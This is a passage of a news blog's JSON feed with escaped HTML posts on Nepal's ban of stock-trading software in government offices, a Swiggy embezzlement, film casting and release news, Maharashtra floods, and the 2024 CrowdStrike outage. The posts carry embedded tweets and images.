chief secretaries, chief ministers and council of ministers offices of all the seven provinces, judging that it is not justified to do private business in the stock market while sitting in the office.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgHKope3jKxRLsn-_uVBkOkoS_y6hDtiaS6IpUo3qARvcZpqiybRIolwRXdVSEuQbEoSU1LEdMxi4TIyTIfuQx6idUfMxK9j8zXSciNBsKuqnpYYiB5jrEwsSURG-CpVObbyEdhX1tePPufKiWHL0oaKqMdvHNPyPobOhBbFeJaV_4AAUByR7c88a3Dd8w\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgHKope3jKxRLsn-_uVBkOkoS_y6hDtiaS6IpUo3qARvcZpqiybRIolwRXdVSEuQbEoSU1LEdMxi4TIyTIfuQx6idUfMxK9j8zXSciNBsKuqnpYYiB5jrEwsSURG-CpVObbyEdhX1tePPufKiWHL0oaKqMdvHNPyPobOhBbFeJaV_4AAUByR7c88a3Dd8w\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“All the government and public bodies of the government of Nepal should have a system not to run TMS during office hours and make arrangements to check whether TMS is running or not at that time using information technology,” the letter states. The Office of the Prime Minister and Council of Ministers has requested all ministries, commissions and secretariats with a carbon copy of the correspondence sent by the commission.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EOn Tuesday, Prime Minister KP Sharma Oli also informed through social media that TMS has been banned in government offices. He mentioned, “Private trading in the stock market while sitting in a government office is also illegal from a legal point of view.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EThis has had an adverse effect on the government work and there are complaints that the work of the service seekers has been affected. Addressing this public complaint, the government has now banned the Trade Management System (TMS) in all government offices across the country.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/7852902344594513410\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/09\/government-bans-tms-during-office-hours.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/7852902344594513410"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/7852902344594513410"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/09\/government-bans-tms-during-office-hours.html","title":"Government bans TMS during office hours in government offices"}],"author":[{"name":{"$t":"John Bhatt"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15849145724709372160"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgHKope3jKxRLsn-_uVBkOkoS_y6hDtiaS6IpUo3qARvcZpqiybRIolwRXdVSEuQbEoSU1LEdMxi4TIyTIfuQx6idUfMxK9j8zXSciNBsKuqnpYYiB5jrEwsSURG-CpVObbyEdhX1tePPufKiWHL0oaKqMdvHNPyPobOhBbFeJaV_4AAUByR7c88a3Dd8w=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-5880755521913856871"},"published":{"$t":"2024-09-08T12:29:00.002+05:45"},"updated":{"$t":"2024-09-08T12:31:35.693+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"India"},{"scheme":"http://www.blogger.com/atom/ns#","term":"International"}],"title":{"type":"text","$t":"Swiggy Discloses INR 33 Crore Fraud By Former Junior Employee, case filed. "},"content":{"type":"html","$t":"\u003Cdiv\u003ENew Delhi, Sept 6.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIPO-bound food delivery platform Swiggy has disclosed that a former junior employee allegedly embezzled more than ₹ 33 crore over a period of time from one of its subsidiaries.\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAs per reports, the Zomato rival initiated a probe with an external team and has filed a legal complaint against the individual whose name was withheld in its annual report for the financial year 2023-24.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEginT2ZP0PZkQqkYnPZT9EkR96uE-NRiIxJfjSTRIO2x01uvsBRMr3aaGuuNgjSY_HSO2rasLbuST6Boqa1TS9_MNJusW1a9LP3zltP6rB4Osjx6z7lIhNlp5mH6rZ4RR1-5t5XpWYAWC0Q75SgT0lW8ON5ARfIZoUFUaNu1qyQxhDhBIsbCzerAZctHNg\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEginT2ZP0PZkQqkYnPZT9EkR96uE-NRiIxJfjSTRIO2x01uvsBRMr3aaGuuNgjSY_HSO2rasLbuST6Boqa1TS9_MNJusW1a9LP3zltP6rB4Osjx6z7lIhNlp5mH6rZ4RR1-5t5XpWYAWC0Q75SgT0lW8ON5ARfIZoUFUaNu1qyQxhDhBIsbCzerAZctHNg\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\"The Group, during the current year, identified embezzlement of funds in one of the subsidiaries by a former junior employee amounting to INR 326.76 Mn over the past periods.,\" the annual report mentioned.\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBased on review of the facts discovered during the investigation, \"the Group has recorded an expense for the aforementioned amount during the year ended March 31, 2024,\" the report added.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHowever, such a large embezzlement from a junior employee raises further questions about corporate governance at the firm.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EThe company filed its initial public offering (IPO) draft documents through the confidential route In April, and plans to raise up to ₹ 3,750 crore (approximately $450 million) through a new issuance and up to ₹ 6,664 crore (about $800 million) via an offer-for-sale (OFS) in its $1.25 billion IPO.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMeanwhile, Swiggy posted ₹ 2,350 crore in net loss in the last fiscal year (FY24). The online food delivery platform, however, reduced the net loss by 44 per cent, from ₹ 4,179 crore in FY23.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EThe company saw its revenue grow 36 per cent to ₹ 11,247 crore in FY24, from ₹ 8,265 crore in the previous year. Swiggy's gross order value (GOV) stood at $4.2 billion, up 26 per cent year-on-year (YoY) as monthly transacting users were around 14.3 million.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAccording to the company's FY24 financial report, profitability has sharply improved year-on-year, \"as the peak of investments in Instamart is behind us and the business continues to grow rapidly\". - IANS\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/5880755521913856871\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/09\/swiggy-discloses-inr-33-crore-fraud-by.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/5880755521913856871"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/5880755521913856871"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/09\/swiggy-discloses-inr-33-crore-fraud-by.html","title":"Swiggy Discloses INR 33 Crore Fraud By Former Junior Employee, case filed. "}],"author":[{"name":{"$t":"John Bhatt"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15849145724709372160"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEginT2ZP0PZkQqkYnPZT9EkR96uE-NRiIxJfjSTRIO2x01uvsBRMr3aaGuuNgjSY_HSO2rasLbuST6Boqa1TS9_MNJusW1a9LP3zltP6rB4Osjx6z7lIhNlp5mH6rZ4RR1-5t5XpWYAWC0Q75SgT0lW8ON5ARfIZoUFUaNu1qyQxhDhBIsbCzerAZctHNg=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-4024709921878867199"},"published":{"$t":"2024-08-22T14:38:00.000+05:45"},"updated":{"$t":"2024-08-22T14:38:13.283+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"}],"title":{"type":"text","$t":"Pushpa 2: The Rule release date finalized and confirmed by Allu Arjun"},"content":{"type":"html","$t":"p\u0026gt;India’s most awaited film after Bahubali, Pushpa 2: The Rule, lead by Allu Arjun, got postponed from August 15 due to pending works. The makers announced that the movie will arrive on December 20, but still, a few are doubtful about this movie's release.\n\u003Cp\u003EAllu Arjun has recently attended the pre-release event of Rao Ramesh’s Maruthi Nagar Subramanyam.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EDuring this event, Allu Arjun and Sukumar reconfirmed that \u003Cb\u003EPushpa 2 would be released on December 6\u003C\/b\u003E and dismissed the rumors about further delays.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAllu Arjun revealed that the climax in Pushpa 2 is the hardest he has ever worked on and added that the movie will be a treat to fans.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhR1VA4ybfcizgLrOw4q2CYOdmUVXVaGJ24Jd-tqaBWT7ganAdkYJJtlzVUh_O6RonKIjgh0EfNLhdb4Q3AIUOIHxT3lbZ2kUST1zc8NqI9QSwtD647akBLd0zuo-RBADElb-2ntteZ3wX5_pccMRSb2VIuPPV8FBJmhRPOnHQpmSDx5YpYZN-68_f8uKk\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhR1VA4ybfcizgLrOw4q2CYOdmUVXVaGJ24Jd-tqaBWT7ganAdkYJJtlzVUh_O6RonKIjgh0EfNLhdb4Q3AIUOIHxT3lbZ2kUST1zc8NqI9QSwtD647akBLd0zuo-RBADElb-2ntteZ3wX5_pccMRSb2VIuPPV8FBJmhRPOnHQpmSDx5YpYZN-68_f8uKk=w517-h640\" width=\"517\" \/\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003ESukumar said, “We are relentlessly working to provide the best experience to fans. A few scenes are taking more time and I don’t want to compromise on the quality. Hence, there is a delay. Allu Arjun’s performance and film will be fantastic.”\u003C\/p\u003E\u003Cp\u003EWith this announcement from Sukumar and Bunny, fans breathed a sigh of relief. Rashmika plays the female lead. Devi Sri Prasad is composing the tunes, while top production house Mythri Movie Makers is producing this flick.\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/4024709921878867199\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/08\/pushpa-2-rule-release-date-finalized.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/4024709921878867199"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/4024709921878867199"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/08\/pushpa-2-rule-release-date-finalized.html","title":"Pushpa 2: The Rule release date finalized and confirmed by Allu Arjun"}],"author":[{"name":{"$t":"John Bhatt"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15849145724709372160"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhR1VA4ybfcizgLrOw4q2CYOdmUVXVaGJ24Jd-tqaBWT7ganAdkYJJtlzVUh_O6RonKIjgh0EfNLhdb4Q3AIUOIHxT3lbZ2kUST1zc8NqI9QSwtD647akBLd0zuo-RBADElb-2ntteZ3wX5_pccMRSb2VIuPPV8FBJmhRPOnHQpmSDx5YpYZN-68_f8uKk=s72-w517-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"New Delhi, Delhi, India"},"georss$point":{"$t":"28.6139298 77.2088282"},"georss$box":{"$t":"-3.9799359125274805 42.0525782 61.207795512527483 112.3650782"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-1757881986663515277"},"published":{"$t":"2024-07-28T12:39:00.002+05:45"},"updated":{"$t":"2024-07-28T12:39:34.920+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MCU"}],"title":{"type":"text","$t":"Its Official, Robert Downey Jr returns to MCU to portray Doctor Doom  "},"content":{"type":"html","$t":"\u003Cp\u003EMarvel Studio has just announced that everyone's favorite Robert Downey Jr. who played the character of Iron Man in MCU movies for almost 11 years starting his journey from Iron Man (2008) to Avengers: Endgame (2019).\u003C\/p\u003E\u003Cp\u003EIt is considered he made the huge impact on making MCU popular among fans with his dialogue delivery and acting capabilities while portraying the inspiring character of billionaire Tony Stark (Iron Man) those years.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkvHY5U3n4ig6fZC8Oe7FFH8vmWl7FxgoERJrqJZIfTpyFtMfdxy-Q7dMHiUQKaGlLNj2lVnVdxwSpkAkGvr3lBqZVdtysts3M9h1OpuBkycoUYPkx1p3wRYP9O4zxHHmQUSG_Veg444FWb_iELAZQ6Ku5k2R5hPlEPKl9r1KeDeVmNiysNPhb94dZZpI\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"540\" data-original-width=\"637\" height=\"543\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkvHY5U3n4ig6fZC8Oe7FFH8vmWl7FxgoERJrqJZIfTpyFtMfdxy-Q7dMHiUQKaGlLNj2lVnVdxwSpkAkGvr3lBqZVdtysts3M9h1OpuBkycoUYPkx1p3wRYP9O4zxHHmQUSG_Veg444FWb_iELAZQ6Ku5k2R5hPlEPKl9r1KeDeVmNiysNPhb94dZZpI=w640-h543\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EHe was the lead hero who saved the earth on multiple occasions on Marvel Movies.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ENow, with this announcement, He will be playing a villain for two movies. The character is none other than Doctor Doom from Fantastic Four movies.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\"\u003E\u003Cp dir=\"ltr\" lang=\"en\"\u003EJust announced in Hall H: \u003Cbr \/\u003E \u003Cbr \/\u003EThe Russo Brothers return to direct Marvel Studios’ Avengers: Doomsday, starring Robert Downey Jr. as Doctor Doom. Only in theaters May 2026. \u003Ca href=\"https:\/\/twitter.com\/hashtag\/SDCC?src=hash\u0026amp;ref_src=twsrc%5Etfw\"\u003E#SDCC\u003C\/a\u003E \u003Ca href=\"https:\/\/t.co\/oqnSwWKnYn\"\u003Epic.twitter.com\/oqnSwWKnYn\u003C\/a\u003E\u003C\/p\u003E— Marvel Studios (@MarvelStudios) \u003Ca href=\"https:\/\/twitter.com\/MarvelStudios\/status\/1817380754977890436?ref_src=twsrc%5Etfw\"\u003EJuly 28, 2024\u003C\/a\u003E\u003C\/blockquote\u003E \u003Cscript async=\"\" charset=\"utf-8\" src=\"https:\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\" data-media-max-width=\"560\"\u003E\u003Cp dir=\"ltr\" lang=\"en\"\u003EWE ARE BACK \u003Ca href=\"https:\/\/t.co\/m8tEX9mk7v\"\u003Epic.twitter.com\/m8tEX9mk7v\u003C\/a\u003E\u003C\/p\u003E— Lukey SZN 🚀 (@LukeConnerton) \u003Ca href=\"https:\/\/twitter.com\/LukeConnerton\/status\/1817383090492195210?ref_src=twsrc%5Etfw\"\u003EJuly 28, 2024\u003C\/a\u003E\u003C\/blockquote\u003E \u003Cscript async=\"\" charset=\"utf-8\" src=\"https:\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Doctor_Doom\" target=\"_blank\"\u003EDoctor Doom\u003C\/a\u003E (Dr. Victor von Doom) is a supervillain appearing in American comic books published by Marvel Comics. Created by Stan Lee and Jack Kirby, the character first appeared in The Fantastic Four #5 (July 1962).\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ERobert Downey Jr shocked fans at Comic Con at San Diego by appearing with mask and\u0026nbsp; revealing his character's first look. He will act in two movies. First \u003Cb\u003E\u003Ci\u003EAvengers: Doomsday\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003Eis scheduled for May 2026 and second part\u0026nbsp;\u003Cb\u003E\u003Ci\u003EAvengers: Secret Wars\u003C\/i\u003E\u003C\/b\u003E in May 2027.\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EPlease share your excitements and how you feel about him getting back into MCU movies.\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/1757881986663515277\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/07\/robert-downey-jr-returns-as-doctor-doom.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/1757881986663515277"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/1757881986663515277"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/07\/robert-downey-jr-returns-as-doctor-doom.html","title":"Its Official, Robert Downey Jr returns to MCU to portray Doctor Doom  "}],"author":[{"name":{"$t":"John Bhatt"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15849145724709372160"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkvHY5U3n4ig6fZC8Oe7FFH8vmWl7FxgoERJrqJZIfTpyFtMfdxy-Q7dMHiUQKaGlLNj2lVnVdxwSpkAkGvr3lBqZVdtysts3M9h1OpuBkycoUYPkx1p3wRYP9O4zxHHmQUSG_Veg444FWb_iELAZQ6Ku5k2R5hPlEPKl9r1KeDeVmNiysNPhb94dZZpI=s72-w640-h543-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-2725079564499041736"},"published":{"$t":"2024-07-25T23:32:00.002+05:45"},"updated":{"$t":"2024-07-25T23:32:25.454+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"India"},{"scheme":"http://www.blogger.com/atom/ns#","term":"International"}],"title":{"type":"text","$t":"Heavy rains have caused significant disruptions in Maharashtra, particularly in Pune and Mumbai."},"content":{"type":"html","$t":"\u003Cp\u003EHeavy rains have caused significant disruptions in Maharashtra, particularly in Pune and Mumbai.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EIn Pune, four people have died in rain-related incidents, prompting the deployment of Army personnel to assist with evacuations. Schools and colleges in Pune and Pimpri-Chinchwad are closed.\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGNqKcfDyQOX0Nw9JpWFRP4twH64RZgaqGNAQjO5RxHapvhLNxcH8VOEJ8t9pM43SdbUaCGWN9uJmP3dnR9W6qlBZ2kcRf2rVsfLGiHyd044uekimEZeJJRR6YdbKtaev7Z0CNYprtUkp_mjtDUvWUZ1x7-9FeXWc9wp665Ebq3SjZgS_NYDEXfrNyRcI\/s1600\/Pune%20Rain%202024%20July.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGNqKcfDyQOX0Nw9JpWFRP4twH64RZgaqGNAQjO5RxHapvhLNxcH8VOEJ8t9pM43SdbUaCGWN9uJmP3dnR9W6qlBZ2kcRf2rVsfLGiHyd044uekimEZeJJRR6YdbKtaev7Z0CNYprtUkp_mjtDUvWUZ1x7-9FeXWc9wp665Ebq3SjZgS_NYDEXfrNyRcI\/w640-h360\/Pune%20Rain%202024%20July.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMumbai has been placed on red alert, experiencing severe waterlogging and flight delays.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\"\u003E\u003Cp dir=\"ltr\" lang=\"en\"\u003E\u003Ca href=\"https:\/\/twitter.com\/hashtag\/6ETravelAdvisory?src=hash\u0026amp;ref_src=twsrc%5Etfw\"\u003E#6ETravelAdvisory\u003C\/a\u003E: Continuous and heavy rains over \u003Ca href=\"https:\/\/twitter.com\/hashtag\/Mumbai?src=hash\u0026amp;ref_src=twsrc%5Etfw\"\u003E#Mumbai\u003C\/a\u003E are causing periodic delays in flight schedules. While we strive to give you real-time updates, we kindly ask you to check your flight status before leaving for the airport.\u003C\/p\u003E— IndiGo (@IndiGo6E) \u003Ca href=\"https:\/\/twitter.com\/IndiGo6E\/status\/1816363298834575607?ref_src=twsrc%5Etfw\"\u003EJuly 25, 2024\u003C\/a\u003E\u003C\/blockquote\u003E \u003Cscript async=\"\" charset=\"utf-8\" src=\"https:\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EThe India Meteorological Department (IMD) has issued red and orange alerts across the state. The situation remains critical, with continued rainfall expected.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/2725079564499041736\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/07\/heavy-rains-have-caused-significant.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/2725079564499041736"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/2725079564499041736"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/07\/heavy-rains-have-caused-significant.html","title":"Heavy rains have caused significant disruptions in Maharashtra, particularly in Pune and Mumbai."}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGNqKcfDyQOX0Nw9JpWFRP4twH64RZgaqGNAQjO5RxHapvhLNxcH8VOEJ8t9pM43SdbUaCGWN9uJmP3dnR9W6qlBZ2kcRf2rVsfLGiHyd044uekimEZeJJRR6YdbKtaev7Z0CNYprtUkp_mjtDUvWUZ1x7-9FeXWc9wp665Ebq3SjZgS_NYDEXfrNyRcI\/s72-w640-h360-c\/Pune%20Rain%202024%20July.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-4514412504371513501"},"published":{"$t":"2024-07-19T14:12:00.007+05:45"},"updated":{"$t":"2024-07-19T14:12:49.452+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Technology"}],"title":{"type":"text","$t":"Global Microsoft Outage Linked to CrowdStrike Update, Several Airlines Grounded"},"content":{"type":"html","$t":"\u003Cp\u003EMillions of people around the world were disappointed today when the Microsoft Azure crash caused a major setback. The source of the problem? Recent updates from popular cybersecurity firm CrowdStrike.\u003C\/p\u003E\u003Cp\u003EMicrosoft Azure is a cloud computing platform that supports businesses in a variety of industries, from application development to data management. The recent outage affected some Azure customers in the Central America region, but the impact was felt globally.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\"\u003E\u003Cp dir=\"ltr\" lang=\"en\"\u003EMillions of \u003Ca href=\"https:\/\/twitter.com\/hashtag\/Microsoft?src=hash\u0026amp;ref_src=twsrc%5Etfw\"\u003E#Microsoft\u003C\/a\u003E users worldwide are experiencing the BSOD error due to a recent CrowdStrike update 🤯 \u003Ca href=\"https:\/\/t.co\/2dyWfUZcBD\"\u003Epic.twitter.com\/2dyWfUZcBD\u003C\/a\u003E\u003C\/p\u003E— Mukul Sharma (@stufflistings) \u003Ca href=\"https:\/\/twitter.com\/stufflistings\/status\/1814193090321612865?ref_src=twsrc%5Etfw\"\u003EJuly 19, 2024\u003C\/a\u003E\u003C\/blockquote\u003E \u003Cscript async=\"\" charset=\"utf-8\" src=\"https:\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ECrowdStrike focuses on endpoint security, which means it develops software to protect laptops, desktops and other devices from cyber threats. Unfortunately, the recent update didn't go as planned, resulting in the dreaded \"Blue Screen of Death\" (BSOD) movie on Windows devices. This error forces an abrupt shutdown to prevent data loss, causing great frustration for users.\u003C\/p\u003E\u003Cp\u003EMicrosoft confirmed that the Azure outage has now been fixed, but the news highlights the potential impact of software updates, especially when it affects critical systems CrowdStrike has acknowledged the flaw and is working to fix it.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8uN5Qj2p-i31bji4wU_17b6YzaEeZpD_9CaZDXa-QNxIfl8bu4K4l_wn1_lH4dCIb1OGYOhcqy6hx7FlwtyJh_TwIfIOKPv1v8qjCjqmh9Yzojx4LSVM4d1AcdGlOkceDYGKoRyGkiY7g1qIIJk-KT18t-8kTYacNKBQeAMgw4ysZxtyqyQmDA2TEfag\/s1280\/BSOD%20Windows%20Critical%20Process%20Died.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8uN5Qj2p-i31bji4wU_17b6YzaEeZpD_9CaZDXa-QNxIfl8bu4K4l_wn1_lH4dCIb1OGYOhcqy6hx7FlwtyJh_TwIfIOKPv1v8qjCjqmh9Yzojx4LSVM4d1AcdGlOkceDYGKoRyGkiY7g1qIIJk-KT18t-8kTYacNKBQeAMgw4ysZxtyqyQmDA2TEfag\/w640-h360\/BSOD%20Windows%20Critical%20Process%20Died.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EHere is a quick summary:\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EMicrosoft Azure\u003C\/b\u003E: A cloud computing platform that provides business 